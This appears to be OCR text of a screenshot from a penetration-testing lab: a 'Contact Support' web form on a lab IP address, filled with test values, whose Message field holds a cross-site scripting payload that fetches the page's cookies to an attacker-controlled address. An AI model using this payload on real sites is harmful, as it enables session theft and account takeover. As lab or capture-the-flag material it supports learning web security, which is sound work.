 10.10.11.8:5000/support
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contact Support
First Name:
test
Last Name:
test
Email:
test@mail.com
Phone Number:
123456
Message:
<img src=x
onerror=fetch('http://
10.10.14.22
/'+document.cookie);>
Submit